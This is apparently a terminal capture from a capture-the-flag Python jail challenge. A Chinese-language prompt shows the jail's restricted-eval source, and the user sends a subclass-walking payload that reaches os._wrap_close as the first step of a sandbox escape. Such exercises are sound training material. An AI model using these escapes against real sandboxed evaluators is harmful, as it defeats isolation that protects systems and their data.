 ┌──(tiran㉿kali)-[~]
└─$ nc 172.72.0.1 52557
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__mro__[1].__subclasses__()[132]
<class 'os._wrap_close'>